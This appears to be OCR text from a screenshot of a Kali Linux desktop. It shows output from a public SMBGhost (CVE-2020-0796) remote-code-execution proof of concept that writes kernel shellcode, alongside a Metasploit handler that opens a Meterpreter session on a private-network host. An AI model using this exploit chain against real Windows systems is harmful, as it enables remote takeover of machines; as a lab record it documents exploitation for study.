 1 2 3 4 2 20:16
ajay@kali: ~/CVE-2020-0796/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.237.136:4444
[*] Sending stage (201798 bytes) to 192.168.237.136
[*] Meterpreter session 2 opened (192.168.237.128:36041 → 192.168.237.136:4444) at
2024-12-04 20:16:56 +0800
meterpreter >
ajay@kali: ~/CVE-2020-0796/SMBGhost_RC
文件 动作 编辑 查看 帮助
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7d480000000
[+] found PML4 self-ref entry 16f
[+] found HalpInterruptController at fffff7d480
[+] found HalpApicRequestInterrupt at fffff8045
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffb7fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer,
┌──(ajay㉿kali)-[~/CVE-2020-0796/SMBGhost_RCE_
└─$
回收站 ssti
reports flaskPIN
24.zip 四妹.png
s5ser test-flask